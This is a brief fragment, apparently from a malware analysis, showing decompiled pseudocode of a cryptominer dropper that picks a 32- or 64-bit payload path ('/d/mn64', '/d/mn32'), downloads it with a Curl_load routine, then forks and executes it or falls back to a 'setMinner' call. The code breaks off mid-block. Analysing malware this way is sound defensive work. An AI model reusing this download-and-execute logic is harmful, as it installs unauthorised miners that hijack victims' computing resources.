 if ( a2 <= 2 )
{
v4 = a2 + 1;
if ( swich_x64 )
v3 = Curl_load((int)"/d/mn64", a1);
else
v3 = Curl_load((int)"/d/mn32", a1);
if ( v3 == 1 )
{
v2 = fork();
if ( v2 >= 0 && !v2 )
execl(a1, a1, 0);
}
else
{
setMinner(a1, v4);
}